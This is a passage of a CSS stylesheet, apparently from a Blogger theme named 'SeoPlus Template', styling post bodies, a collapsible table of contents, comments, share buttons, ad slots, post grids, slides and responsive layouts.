.readTime:before{content:'';margin:0 5px;width:13px;height:1px;background:var(--txtColor);display:inline-block;vertical-align:middle}
.article-author,.article-timeago,.readTime{display:flex;align-items:center;justify-content:center;color:var(--txtColor)}
.topcs7v{margin-bottom:15px;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid var(--Borderes)}
.toctitle{border-bottom:1px solid var(--Borderes);cursor:pointer;position:relative;height:55px;font-size:16px;color:var(--txtColor);display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%}
.toctitle:before{content:'\002B';margin-right:10px;font-size:21px}
.toctitle:after{content:"view all";float:right;font-family:sans-serif;margin-left:10px;font-size:13px;position:absolute;right:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid var(--Borderes)}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:var(--txtColor);opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed .toctitle:before{content:'\2212'}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'Hide all'}
.tr-caption{font-family:sans-serif!important;opacity:.8;font-size:14px;line-height:1.5em}
.post-body img{border-radius:3px;width:auto;height:auto;display:inline}
.separator,.separator a,a[imageanchor="1"],a[style*='1em']{text-align:center;margin:0!important}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul,.post-body ol{padding:0 15px 0 0;margin:10px 0}
.post-body li{margin:5px 0;padding:0}
.post-body ul li{list-style:disc inside}
.post-body ol li{list-style:decimal inside}
.post-body ul ul li{list-style:circle inside}
.post-body blockquote{overflow:hidden;position:relative;background-color:rgba(155,155,155,0.05);color:var(--PostTxtColor);padding:15px 25px;margin:0;font-size:15px;border-left:3px solid rgba(155,155,155,0.2)}
.post-body blockquote *{display:initial!important}
div#AddOns{display:none;opacity:0;visibility:hidden}
.post-amp .topic-title{overflow:hidden;font:400 25px sans-serif;line-height:1.7em;color:var(--PostTitleColor)}
.hideensa{overflow:hidden;display:block;clear:both}
.foqTitle{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
.FTBU{display:flex}
.postTopTag{color:var(--whiteColor);background:var(--minColor);font-size:13px;padding:4px 13px;border-radius:3px}
.postTopTag:hover{background:var(--minColor)}
.OpenSitting,.gocomments{cursor:pointer;margin-left:10px;width:40px;height:28px;display:flex;align-items:center;justify-content:center;position:relative;border-radius:3px;border:1px solid rgb(0 0 0 / 5%)}
.gocomments{margin:0}
.OpenSitting:hover,.gocomments:hover{background:rgb(0 0 0 / 6%)}
.gocomments svg,.OpenSitting svg{width:18px;height:18px;fill:var(--minColorIc)}
.numcomment{position:absolute;top:-10px;left:-5px;background:#ddd;padding:0 7px;color:#333;font-size:13px;border-radius:3px}
.post-tags{flex-wrap:wrap;padding-bottom:15px!important;display:flex;align-items:center;justify-content:flex-start}
.post-tags a{background:rgba(0,0,0,5%);color:var(--txtColor)}
.post-tags .tagstitle{background:var(--minColor);color:var(--whiteColor);margin-right:10px}
.post-tags span,.post-tags a{margin-bottom:5px;flex-shrink:0;transition:all 0.3s;border-radius:2px;padding:0 10px;line-height:26px;margin-right:7px;position:relative;font-size:13px}
.tagstitle:before{content:'';position:absolute;top:10px;right:-3px;width:6px;height:6px;background-color:var(--minColor);transform:rotate(45deg)}
/* SeoPlusAds  */
div#Topa3lan-sc .HTML,div#Topa3lan-sc2 .HTML{box-shadow:none;background:transparent!important;padding:0!important;border:0;margin:0}div#PostA3lan .widget,div#PostA3lan2 .widget{background:transparent!important;border:0!important;padding:0 20px!important;margin:0!important;box-shadow:none!important}
#Blog1 .clearhtml > .HTML{background:var(--MinBgColor)!important;margin:0;padding:20px 0!important;border-bottom:1px solid var(--Borderes)}
.SeoPlusAds,#Blog1 .HTML{font-family:sans-serif;background:transparent!important;margin:15px 0;text-align:center;font-size:13px;display:block;clear:both;border:none;overflow:unset!important;box-shadow:none;padding:0!important;border-radius:0}div#HTML100 .SeoPlusAds{margin-top:0}div#top-a3lan .HTML{margin-top:0}div#bot-a3lan .HTML{margin-bottom:0}.pnavigation .HTML{margin-bottom:15px!important}div#bot-a3lan,div#top-a3lan,div#ret-a3lan{overflow:initial}div#ret-a3lan .HTML{background:var(--MinBgColor)!important;padding:15px 0!important;margin:0!important;border-bottom:1px solid var(--Borderes)}
/* comments */
.bloggerComment{background:#fc9644}
.comments-tabs .active,.comments-tabs span:hover{opacity:1}
.noimg{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigW9AlVasRpB2RhA8vuKCElijNStuxMs5XE_Kh72kKKoCKsSj5ZFm6fFElH6vIG-K5dEksG5RgDujrxXirxBzpImV1g6o0sZoOSoZNmJID1q555wNjmtZhH086cArT3LUDYkByIVZxzG4/s83/log.jpg) no-repeat center;display:block;width:38px;height:38px;background-size:38px}
.avatar-image{width:38px;height:38px;position:absolute;top:0;left:0;border-radius:8px;overflow:hidden}
.CommentCounter{position:relative}
.cmt-user{font-family:sans-serif!important;font-size:14px;color:var(--txtColor)}
.comment-block{padding-left:45px}
.comment{position:relative;padding:0;margin:15px 0 0;padding-top:15px;list-style:none;border-radius:0;border-top:1px solid rgb(0 0 0 / 2%)}
.comment-replies{padding-left:45px}
.comment .comment-replies .comment:not(:first-child){border-top:0}
.comments .comment-content{font-size:14px;color:var(--Cpc);line-height:1.6em;margin:6px 0 10px;padding:10px;background:rgb(0 0 0 / 5%);border-radius:12px 2px 12px 12px;display:inline-block;white-space:pre-wrap}
.comments .comment-actions{display:flex;margin:0;align-items:center}
.comment-actions .comment-reply,.comment-actions a{margin-right:10px;font-size:13px;color:var(--txtColor);cursor:pointer;font-family:sans-serif!important;line-height:1em}
.comment-actions .comment-reply{padding-right:10px;border-right:1px solid rgb(9 32 76 / 2%)}
.comment-actions .comment-reply:hover,.comment-actions a:hover{text-decoration:underline}
.ShowMoreCMT,.PostEdit a{display:inline-block;padding:7px 22px;text-align:center;font-size:15px;background:var(--minColor);margin-top:20px;cursor:pointer;border-radius:3px;color:var(--whiteColor);line-height:1.3em;transition:all .2s linear}
#comments-respond,.comment-replies #comment-editor{padding:15px;border-radius:8px;border:1px solid rgb(9 32 76 / 2%);background:rgb(9 32 76 / 2%);min-height:100px}
.comment-replies #comment-editor{margin-top:10px}
.conart{margin-bottom:10px;display:block;padding-bottom:15px;border-bottom:1px solid rgb(9 32 76 / 5%)}
#comment-post-message{font-size:15px;color:var(--txtColor);display:inline-block;background:rgb(0 0 0 / 5%);padding:4px 10px;border-radius:3px}
#comment-post-message:hover{background:rgb(0 0 0 / 8%)}
.conart p{font-size:15px;font-family:sans-serif!important;color:var(--txtColor);margin-top:5px}
/* author profile  */
.authorImage{float:left;width:60px;height:60px;margin-right:15px}.authorImage .authorImg{overflow:hidden;width:60px;height:60px}.authorInfo{width:calc(100% - 75px);float:left;margin-top:5px}.author-posts{display:flex!important;align-items:flex-start}.author-name{font-size:18px;color:var(--txtColor);margin-bottom:12px}.author-desc{font-family:sans-serif!important;color:var(--SanColor);font-size:14px}
/* footer  */
footer{overflow:hidden;display:block;clear:both;background:var(--MinBgColor);border-top:1px solid var(--Borderes3)}.mid-top-footer{overflow:hidden;display:flex;justify-content:space-between}.footer-col{padding:0 10px;width:100%;min-width:25%}.footer-col.no-items{display:none}footer .container{display:block;overflow:hidden}.mid-top-footer .footer-col .widget{margin-top:15px;margin-bottom:30px;vertical-align:top}.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:20px}.bottom-footer .container{padding:0 15px}.bottom-footer{display:block;overflow:hidden;clear:both;padding:10px 0;border-top:1px solid var(--Borderes3);margin-top:0}.yemen{min-height:32px;font-size:13px;float:left;display:flex;align-items:center;color:var(--TitColor)}.yemen a{font-size:14px;color:var(--Hok);letter-spacing:0;vertical-align:middle}.yemen span{font-size:14px;vertical-align:middle;margin-right:3px}.shmal{float:right;font-size:13px;margin-top:5px}svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:var(--minColor)}
/* post-share */
.n-line{width:19px;height:19px;fill:#fff;margin:0 3px}
.shC .n-line{width:22px;height:22px}
.pShc{display:flex;align-items:center;flex-wrap:wrap;position:relative;width:calc(100% + 18px);font-size:13px}
.pShc::before{content:attr(data-text);margin-right:10px;flex-shrink:0;color:var(--txtColor);font-size:14px}
.pShc .c::after{content:attr(aria-label);margin:0 3px}
.pShc >*{cursor:pointer;margin:0 5px;display:flex;align-items:center;color:inherit;padding:8px 12px;border-radius:5px;background:rgba(0,0,0,5%)}
.sharemore:hover{background:rgba(0,0,0,8%)}
.pShc .tw{background:#1DA1F2}
.pShc .c{color:#fffdfc}
.pShc .wa{background:#128C7E}
.pShc .fb{background:#1778F2}
.fixi:checked ~ .fixL{opacity:1;visibility:visible}
.fixL{display:flex;align-items:center;position:fixed;right:0;left:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.sharemore svg{fill:var(--txtColor)}
.fixLi{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:5px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgb(0 0 0 / 5%)}
.fixLs{padding:60px 20px 20px;overflow-x:hidden;width:100%;background:var(--MinBgColor)}
.shL,.fixH{color:var(--txtColor)}
.fixH{display:flex;background:inherit;position:absolute;top:0;right:0;left:0;padding:0 10px;z-index:2}
.fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7}
.fixH .cl{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px;cursor:pointer}
.fCls.sharebg{cursor:pointer}
.fixT .c::before{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6}
.fixH .c::after{content:'\2715';line-height:18px;font-size:14px}
.shL{position:relative;width:calc(100% + 20px);right:-10px;left:-10px;display:flex;flex-wrap:wrap;justify-content:center}
.shL >*{margin:0 10px 20px;text-align:center}
.shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:60px;height:60px;color:inherit;margin:0 auto 5px;padding:8px;border-radius:5px;background:#5a5a5a}
.shL >*::after{content:attr(data-text);font-size:90%;opacity:.7;display:block}
.fCls{display:block;position:fixed;top:-50%;right:-50%;left:-50%;bottom:-50%;z-index:1;transition:all .1s linear;background:transparent;opacity:0;visibility:hidden}
.fixi:checked ~ .fixL .sharebg, #NavC:checked ~ .searchformbox .searchbg{opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
@media screen and (max-width: 640px){
.fixL{align-items:flex-end}
.fixL .fixLi,.fixL .cmBri{border-radius:12px 12px 0 0}
.pShc .c::after{display:none}
}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/* new worck */
.loadMore{display:flex;align-items:center;justify-content:center;font-size:90%;color:#fffdfc;margin:20px 0 0;max-width:100%}
.loadMore div{transition:all .2s linear;cursor:pointer;display:flex;align-items:center;user-select:none;padding:0 20px;background:var(--minColor);border-radius:3px;height:35px;line-height:35px}
#loadMoreWait,#loadMoreNomore{background:var(--secColor);color:#989b9f;display:none;user-select:none}
.blog-posts{display:block}
.post .blog-posts{box-shadow:0 2px 6px 0 rgb(9 32 76 / 4%);border-radius:3px}
/* blog-pager2 */
.topic-nav{display:flex;align-items:center;justify-content:center}div#blog-pager{display:flex;align-items:center;justify-content:center;overflow:hidden;clear:both;margin:15px 0 0;padding:15px 0 0;border-top:1px solid var(--Borderes3)}.blog-pager{height:36px;width:40px;display:flex;align-items:center;justify-content:center;overflow:hidden;border-radius:3px;margin:0 2px;color:#fff;background:var(--minColor)}.blog-pager i.icon{font-size:14px;text-align:center;line-height:36px}.homelink i.icon{font-size:16px}
/* Pagecontactus */
div#ContactForm200{display:none}div#Pagecontactus .widget{border:0!important;padding:0;box-shadow:none;margin:0 0;min-height:385px;display:block}div#Pagecontactus{min-height:385px}div#Pagecontactus .widget p{margin:0}
/* Hovers */
.post-tags a:hover,
.Lapel-Link:hover,
.BlogSearch input[type="submit"]:hover,
.cloud-label-widget-content .label-name:hover,
.list-label-widget-content li:hover .label-count,
.ContactForm input[type="button"]:hover,
.moreLink:hover,.caregory-div a:hover{color: var(--whiteColor);background: var(--minColor);}
tbody,table{width:100%;max-width:100%}body.dark-mode input,body.dark-mode textarea{color:#fff}body.dark-mode .ContactForm textarea[name="email-message"]::placeholder,body.dark-mode .ContactForm input[type="text"]::placeholder{color:#fff}
.dark-mode g.d1{display:none}
.dark-mode g.d2{display:block}
/*=================
responsev [not completed]
===================*/
@media screen and (max-width:992px){
#sidepar-wid{width:250px}.r-r{width:calc((100% - 255px - 15px) / 1)}
.mid-top-footer{flex-wrap:wrap}.footer-col{width:50%}
}
@media screen and (max-width:860px){
.ReadPage-popup-cont {margin: 0;height: 100%;padding-bottom: 50px;}
.bocker {display: block;}
.r-r, #sidepar-wid {transform: none !important;float: none;width: 100%!important;margin: 0;display: block;}
}
@media screen and (max-width:720px){
span.modal-close{right:5px;top:-15px}
.bottom-footer{box-shadow:none}
.bottom-footer .yemen{min-height:auto;display:block!important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"]{display:inline-block!important}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.bottom-footer .shmal .social-static.social{flex-wrap:wrap;display:flex;overflow:hidden;vertical-align:middle;align-items:flex-start;justify-content:center}
.bottom-footer .shmal .social-static.social li{margin-bottom:5px}
.metapost{width:calc(100% - 33px)}
}
@media screen and (max-width:640px){
.commentsection .headline:before,.commentsection .headline .title:after{display:none}
.headline,.Followers .title{font-size:17px}
.metapost{justify-content:flex-start;flex-direction:column;align-items:flex-start}
.site .widget,.post .blog-posts { border-left: 0 !important; border-right: 0 !important; }
.comment-content iframe {height: 200px;}
.comment-content img{height: auto;}
.textst{font-size:35px}span.datetime.com-date{float:none!important;display:block}
.search-submit2{right:-10px}
.footer-col{width:100%}
#item-comments .headline{flex-direction:column}
#item-comments .headline .title{margin-bottom:5px}
.commentsShow{display:flex;align-items:center;justify-content:center;text-align:center}
}
/* New Edit's */
.potg .Sp-slide .Posts-byCategory,.potg .Sp-slide2 .Posts-byCategory,.potg .Sp-slide3 .Posts-byCategory,,.potg .Sp-slide4 .Posts-byCategory,.btg2 .Sp-posts1 .Posts-byCategory,.btg2 .Sp-posts2 .Posts-byCategory,.btg2 .Sp-posts5 .Posts-byCategory,.btg2 .Sp-postsnew .Posts-byCategory{display:none}
.potg .Sp-slide:before,.potg .Sp-slide2:before,.potg .Sp-slide3:before,.potg .Sp-slide4:before,.btg2 .Sp-posts1:before,.btg2 .Sp-posts2:before,.btg2 .Sp-posts5:before,.btg2 .Sp-postsnew:before{content:'\f12a';font-family:'FontAwesome';margin-right:5px}
.potg .Sp-slide:after,.potg .Sp-slide2:after,.potg .Sp-slide3:after,.potg .Sp-slide4:after,.btg2 .Sp-posts1:after,.btg2 .Sp-posts2:after,.btg2 .Sp-posts5:after,.btg2 .Sp-postsnew:after{content:"No, you can use this shape in this place"}
.potg .Sp-slide,.potg .Sp-slide2,.potg .Sp-slide3,.potg .Sp-slide4,.btg2 .Sp-posts1,.btg2 .Sp-posts2,.btg2 .Sp-posts5,.btg2 .Sp-postsnew{display:block;overflow:hidden;font-size:16px;height:50px;padding:0 10px;line-height:50px;text-align:center;color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb;border-radius:3px}
.moreLink{transition:all 0.2s linear;background:var(--minColor);color:var(--whiteColor)}
.postTags .HTML .headline{opacity:0}
.post-frome-tag .headline{opacity:1!important}
.Img-Holder{background:var(--Borderes)}
.Img-Holder img{opacity:0}
.Img-Loaded img{opacity:1}
.rnav-title a,.post-title .title{background:linear-gradient(to left,currentColor 0%,currentColor 100%);background-size:0 1px;background-repeat:no-repeat;background-position:left 85%;transition:background 0.3s;padding-bottom:7px;display:inline;line-height:1.6em;color:var(--TitColor)}
.rnav-title a:hover,.post-title .title:hover{background-size:100% 1px}
.rnav-title{clear:both;font-size:16px}
.thumb{transition:all .3s linear;float:left;margin-right:15px;display:block;border-radius:var(--ImgRadius);overflow:hidden;position:relative}
.thumb img{transition:all .3s linear;border-radius:0;object-fit:cover;display:block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0}
.posts-from{font-style:normal;display:flex;align-items:center;justify-content:center;min-height:410px;flex-direction:column}
.posts-from[data-type="Sp-shreet"]{min-height:inherit!important}
.posts-from[data-type="Sp-shreet"]:before{display:none}
.posts .Date svg{display:inline-block;width:10px;height:10px;vertical-align:middle;margin-right:5px;fill:var(--SanColor)}
.posts .Date{display:block;position:relative}
.posts .Date a{color:var(--SanColor);display:inline-block;vertical-align:middle;font-size:12px;font-family:sans-serif!important}
.posts .author{display:block;font-size:15px}
.postcat{position:absolute;top:10px;left:10px;display:inline-block;background:var(--minColor);color:#fff;padding:0 10px;font-size:12px;font-family:sans-serif!important;transition:.3s;z-index:2;border-radius:2px;height:25px;line-height:25px}
.postcat.catnum0{background:#95281C}
.postcat.catnum1{background:#1B5A84}
.postcat.catnum2{background:#2C3E50}
.postcat.catnum3{background:#1A5D50}
.postcat.catnum4{background:#0A3D62}
.postcat.catnum5{background:#A41138}
.postcat.catnum6{background:#0C2461}
.postcat.catnum7{background:#850021}
.postcat.catnum8{background:#04626A}
.postcat.catnum9{background:#3C40C6}
.yemen a[title="SeoPlus Template"] { margin-right: 5px; }
.thumb:after{content:"";position:absolute;z-index:1;right:0;left:0;bottom:0;height:100%;background:rgb(0 0 0 / 26%);opacity:0;transition:all 0.3s}.lapel .posts:hover .thumb:after,.post .posts:hover > .thumb:after,.item-thumbnail:hover{opacity:1}.Sp-posts4 .Short_content,.Sp-posts3 .Short_content,.Sp-posts4 .posts:not(.postnum0) .thumb .postcat,.Sp-posts3 .postcat,.Sp-posts3.noImg .thumb,.Sp-postsnew0.noImg .thumb,.Sp-3colList.noImg .thumb,.Sp-postsnew.noImg .thumb,.Sp-posts1 .Short_content,.Sp-3colList .posts .postcat,.moreLink,.Short_content,.Sp-shreet .Short_content,.Sp-slide3 .posts:not(.postnum0) .cont .Short_content,.Sp-slide3 .posts:not(.postnum0):not(.postnum1):not(.postnum2) .items a.author,.Sp-slide4 .posts:not(.postnum0) .cont .Short_content,.Sp-slide2 .posts:not(.postnum0) .Short_content,.Sp-posts5 .posts:not(.postnum0) .Short_content,.Sp-posts5 .posts:not(.postnum0) .postcat,.posts .items,
.block-side,
.Sp-shreet .posts .Date, .Sp-shreet .thumb .Noimger,
.SiteInfo:empty,
.modal-body.post-body .redirectSkin.blog-admin,
.readMode .PostByCatRandom, .readMode div#tocDiv,.readMode li.tag-link,
.dark-mode g.d1,
.Sp-posts6 .thumb,
.PopularPosts .Noimg a.item-thumbnail.thumb,
.Sp-posts4.noImg .posts .thumb,
aside .post-frome-tag .headline .Lapel-Link,footer .post-frome-tag .headline .Lapel-Link,
.page .reaction-buttons,
.LinkList .social li a:before
{display:none!important}
.Sp-shreet .rnav-title a:hover,.Sp-posts4 .posts:not(.postnum0) .rnav-title a:hover,.Sp-posts1 .rnav-title a:hover,.Sp-posts3 .rnav-title a:hover,.Sp-posts6 .rnav-title a:hover,.Sp-postsnew .posts .rnav-title a:hover,.Sp-posts5 .posts .rnav-title a:hover,.Sp-3colList .rnav-title a:hover,.list-label-widget-content ul li a:hover,.PopularPosts h3.post-title .title:hover,.FeaturedPost .post-title .title:hover,.posts .Date:hover a,.Sp-postsnew0 .posts .rnav-title a:hover,.posts .Date:hover:before{color:var(--hoverColor)!important},.Sp-3colList .posts:nth-last-child(-n+3),.Sp-posts4 .posts:last-of-type,.Sp-posts6 .posts:last-of-type,.PopularPosts article.post:last-of-type,aside .LinkList ul li:last-of-type,footer .LinkList ul li:last-of-type,aside .PageList ul li:last-of-type,footer .PageList ul li:last-of-type,.Sp-postsnew0 .posts:last-of-type,.list-label-widget-content ul li:last-of-type{padding-bottom:0!important;margin-bottom:0!important;border-bottom:0!important}
/* post posts1 */
.Sp-posts1 .Posts-byCategory,.Sp-posts2 .Posts-byCategory,.Sp-postsnew .Posts-byCategory{display:grid;grid-gap:15px}
.Sp-posts2 .posts{position:relative}
.fullwide .Sp-postsnew .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
.potg .Sp-postsnew .Posts-byCategory{grid-template-columns:repeat(2,1fr)}
.fullwide .Sp-posts1 .Posts-byCategory{grid-template-columns:repeat(4,1fr)}
.potg .Sp-posts1 .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
.Sp-posts2 .Posts-byCategory{grid-template-columns:repeat(3,1fr);gap:var(--Gap)}
.Sp-posts1 a.thumb,.Sp-posts8 a.thumb{margin:0;width:100%!important;padding-top:68.17%;position:relative}
.Sp-slide .posts .thumb:before,.Sp-slide2 .posts .thumb:before,.Sp-slide3 .posts .thumb:before,.Sp-slide4 .posts .thumb:before,.Sp-posts4 .postnum0 .thumb:before,.Sp-posts7 .thumb:before{content:"";position:absolute;z-index:1;right:0;left:0;bottom:0;height:65%;transition:opacity 0.2s;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.75))}
.Sp-posts8 .Posts-byCategory{display:grid;grid-template-columns:repeat(4,1fr);gap:10px;row-gap:15px}
.fullwide .Sp-posts8 .Posts-byCategory{grid-template-columns:repeat(6,1fr)}
.Sp-posts8 .rnav-title{font-size:15px}
.potg .PostRandomCont.Sp-posts8 .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
/* posts7 */
.Sp-posts7 .Posts-byCategory{display:grid;grid-template-columns:repeat(3,1fr);gap:var(--Gap)}
.fullwide .Sp-posts7 .Posts-byCategory{grid-template-columns:repeat(4,1fr)}
.Sp-posts7 .posts .thumb{height:270px;display:block;margin:0;width:100%}
.Sp-posts7 .posts{position:relative}
.Sp-posts7 .posts .cont{position:absolute;bottom:0;left:0;z-index:1;padding:15px;display:block;width:100%}
.Sp-posts7 .posts .rnav-title a{color:#fff;font-size:18px;line-height:initial!important;height:inherit;margin:0;overflow:hidden}
.Sp-postsnew0 .Posts-byCategory{display:grid;gap:15px;grid-template-columns:1fr}
.Sp-postsnew0 .posts{display:flex}
.Sp-postsnew0 .posts .thumb{width:300px;height:170px;flex-shrink:0}
.Sp-postsnew0 .posts .cont{width:calc((100% - 315px) / 1);flex-shrink:0}
.Sp-postsnew0 .posts .rnav-title a{font-size:21px}
.Sp-postsnew0 .posts .Short_content{color:var(--SanColor);font-size:13px;font-family:sans-serif!important;line-height:21px;margin-top:5px;overflow:hidden;height:63px;display:block!important}
.Sp-postsnew0.noImg .posts .cont{width:100%}
/* post slide 2 */
.Sp-slide .Posts-byCategory,.Sp-slide2 .Posts-byCategory,.Sp-slide3 .Posts-byCategory,.Sp-slide4 .Posts-byCategory{display:grid;grid-template-columns:repeat(4,1fr);gap:var(--Gap)}
.Sp-slide4 .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
.Sp-slide .posts,.Sp-slide2 .posts,.Sp-slide3 .posts,.Sp-slide4 .posts{position:relative;overflow:hidden;padding-top:68.17%}
.Sp-slide4 .posts{padding-top:56.25%}
.Sp-slide2 .postnum0,.Sp-slide3 .postnum0,.Sp-slide4 .postnum0{grid-column:span 2;grid-row:span 2}
.Sp-slide .postnum0{grid-column:2/4;grid-row:1/3}
.Sp-slide3 .postnum1{padding-top:42%;grid-column:span 2}
.Sp-slide3 .posts .thumb,.Sp-slide4 .posts .thumb,.Sp-slide .thumb,.Sp-slide2 .thumb{position:absolute;top:0;left:0;width:100%;margin:0;height:100%}
.Sp-slide3 .posts .thumb img,.Sp-slide4 .posts .thumb img,.Sp-slide .thumb img,.Sp-slide2 .thumb img{position:unset}
.Sp-slide .posts .cont,.Sp-slide2 .posts .cont,.Sp-slide3 .posts .cont,.Sp-slide4 .posts .cont{transition:all 0.1s linear;position:absolute;bottom:0;left:0;z-index:1;padding:20px 20px 15px}
.Sp-slide .posts .rnav-title,.Sp-slide2 .posts .rnav-title,.Sp-slide3 .posts .rnav-title,.Sp-slide4 .posts .rnav-title{font-size:inherit;height:auto}
.Sp-slide .posts .rnav-title a,.Sp-slide2 .posts .rnav-title a,.Sp-slide3 .posts .rnav-title a,.Sp-slide4 .posts .rnav-title a{color:#fff;line-height:inherit;font-size:18px}
.Sp-slide .postnum0 .rnav-title a,.Sp-slide2 .postnum0 .rnav-title a,.Sp-slide3 .postnum0 .rnav-title a,.Sp-slide4 .postnum0 .rnav-title a{font-size:30px}
.Sp-slide .posts .Date a,.Sp-slide2 .posts .Date a,.Sp-slide3 .posts .Date a,.Sp-slide4 .posts .Date a,.Sp-posts2 .posts .Date a,.Sp-posts4 .posts.postnum0 .Date a,.Sp-posts7 .posts .Date a{color:#e4e4e4!important}
.Sp-slide .posts .Date svg,.Sp-slide2 .posts .Date svg,.Sp-slide3 .posts .Date svg,.Sp-slide4 .posts .Date svg,.Sp-posts2 .posts .Date svg,.Sp-posts4 .posts.postnum0 .Date svg,.Sp-posts7 .posts .Date svg{fill:#e4e4e4!important}
.Sp-slide .postnum0 .Short_content,.Sp-slide2 .postnum0 .Short_content,.Sp-slide3 .postnum0 .Short_content,.Sp-slide4 .postnum0 .Short_content{line-height:18px;font-size:13px;font-family:sans-serif!important;color:#eaeaea;max-height:100px;overflow:hidden;display:block!important;margin-top:5px}
.Sp-slide .posts:hover .cont,.Sp-slide2 .posts:hover .cont,.Sp-slide3 .posts:hover .cont,.Sp-slide4 .posts:hover .cont{bottom:10px}
/* post posts4 and posts3 and 3colList and6  */
.Sp-posts4 .posts.postnum0{position:relative;overflow:hidden}
.Sp-posts4 .posts.postnum0 .cont{position:absolute;bottom:0;left:0;z-index:1;padding:15px;display:block;width:100%}
.Sp-posts4 .posts.postnum0 .rnav-title a{color:#fff;font-size:18px}
.Sp-posts3 .Posts-byCategory,.Sp-posts4 .Posts-byCategory,.Sp-3colList .Posts-byCategory,.PopularPosts .ImgShow{gap:15px;display:grid;grid-template-columns:1fr}
.Sp-3colList .Posts-byCategory{grid-template-columns:repeat(3,1fr)}
.Sp-posts4 .posts.postnum0 .thumb{width:100%;padding-top:56.25%;margin:0!important}
.Sp-posts3 .Posts-byCategory .posts,.Sp-posts4 .posts:not(.postnum0),.Sp-posts5 .posts:not(.postnum0),.Sp-3colList .posts,.PopularPosts .ImgShow .post{display:flex}
.Sp-posts4 .posts:not(.postnum0) .cont,.Sp-posts3 .cont,.Sp-3colList .cont,.PopularPosts h3.post-title,.Sp-posts5 .posts:not(.postnum0) .cont{width:calc(100% - 125px);flex-shrink:0}
.Sp-posts3 .posts .thumb,.Sp-posts4 .thumb,.Sp-3colList .thumb,.PopularPosts a.item-thumbnail.thumb,.Sp-posts5 .posts:not(.postnum0) .thumb{width:110px;height:75px;flex-shrink:0}
.Sp-posts3 .posts:not(.postnum0) .rnav-title a,.Sp-posts4 .rnav-title a,.Sp-posts6 .rnav-title a,.Sp-3colList .rnav-title a,.PopularPosts h3.post-title .title{font-size:14px}
.PopularPosts .post-title .title{background-size:0!important;display:block;max-height:4.9em;overflow:hidden}
.3colList.noImg .cont{width:100%}
.Sp-posts6 .cont,.PopularPosts .Noimg .posts.post-title{width:100%}
.caregory-div a{background:var(--minColor);padding:4px 20px;display:table;border-radius:3px;font-size:15px;line-height:1.6em;color:var(--whiteColor)}
.ArchivePage{min-height:450px;display:block}
.Sp-posts6.archive{margin-bottom:15px}
.Sp-posts6.archive .Date{line-height:1.5em}
.Sp-posts6 .Posts-byCategory:before,.PopularPosts .Noimg:before{content:"";position:absolute;left:0;top:0;width:2px;height:100%;background:rgba(0,0,0,0.3)}
.Sp-posts6 .Posts-byCategory,.PopularPosts .Noimg{overflow:unset;padding-left:15px;margin-left:10px;position:relative}
.Sp-posts6 .Date:after,.PopularPosts .Noimg .Date:after{content:"";width:12px;height:12px;background:#e6e6e6;border:1px solid rgba(255,255,255,0.8);position:absolute;display:inline-block;vertical-align:middle;border-radius:3px;transform:translateZ(0);transition-duration:0.3s;left:-21px;border-color:rgba(0,0,0,0.3);top:5px}
.Sp-posts6 .posts:hover .Date:after,.PopularPosts .Noimg  article.post:hover .Date:after{background:#3560ab;transform:scale(1.2)}
.Sp-posts6 .posts,.PopularPosts .Noimg article.post{overflow:unset;margin-bottom:15px}
.Sp-posts4.noImg .posts .cont,.Sp-posts3.noImg .posts .cont{width:100%;position:relative;padding:0}
.Sp-posts4.noImg .postnum0 .Date a{color:var(--SanColor)!important}
.Sp-posts4.noImg .posts.postnum0 .rnav-title a{color:var(--TitColor)}
.Sp-posts4.noImg .posts.postnum0{padding:15px;background:var(--secColor);border-radius:5px;border:1px solid var(--Borderes)}
.Sp-posts4.noImg .postnum0 .Date svg{display:inline-block!important}
/* respons2 */
@media screen and (max-width:992px){
.Sp-slide .posts .rnav-title a,.Sp-slide2 .posts .rnav-title a,.Sp-slide3 .posts .rnav-title a,.Sp-slide4 .posts .rnav-title a{font-size:16px}
.Sp-slide .postnum0 .Short_content,.Sp-slide2 .postnum0 .Short_content,.Sp-slide3 .postnum0 .Short_content,.Sp-slide4 .postnum0 .Short_content{font-size:12px}
.Sp-slide .postnum0 .rnav-title a,.Sp-slide2 .postnum0 .rnav-title a,.Sp-slide3 .postnum0 .rnav-title a,.Sp-slide4 .postnum0 .rnav-title a{font-size:20px}
